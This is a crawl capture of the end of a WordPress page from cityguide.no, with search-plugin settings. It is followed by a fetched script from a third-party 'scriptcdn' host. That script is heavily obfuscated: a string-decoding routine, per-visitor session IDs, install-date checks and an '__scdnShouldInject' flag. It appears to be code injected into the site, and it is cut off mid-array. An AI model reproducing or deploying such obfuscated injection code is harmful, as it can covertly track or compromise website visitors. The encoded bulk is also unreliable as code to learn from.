[{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 07:53:12 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133428
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'e2d3e18c-b957-4182-bac2-5160f7de11db';
        const __scdnuid = 'e2d3e18c-b957-4182-bac2-5160f7de11db';
        const __scdntime = 1769151194056;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','t